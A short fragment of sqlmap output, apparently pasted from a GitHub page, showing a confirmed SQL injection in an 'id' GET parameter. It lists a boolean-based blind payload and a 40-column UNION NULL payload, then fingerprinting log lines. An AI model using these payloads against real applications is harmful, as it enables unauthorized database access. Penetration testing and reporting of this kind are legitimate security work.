 )? [y/N] y
sqlmap identified the following injection points with a total of 111 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=516 AND 8079=8079

    Type: UNION query
    Title: Generic UNION query (NULL) - 40 columns
    Payload: id=516 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(114)+CHAR(102
)+CHAR(107)+CHAR(113)+CHAR(71)+CHAR(97)+CHAR(71)+CHAR(90)+CHAR(78)+CHAR(111)+CHA
R(118)+CHAR(121)+CHAR(70)+CHAR(75)+CHAR(113)+CHAR(107)+CHAR(108)+CHAR(110)+CHAR(
113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL--
---
[11:17:45] [INFO] testing MySQL
[11:17:45] [WARNING] the back-end DBMS is not MySQL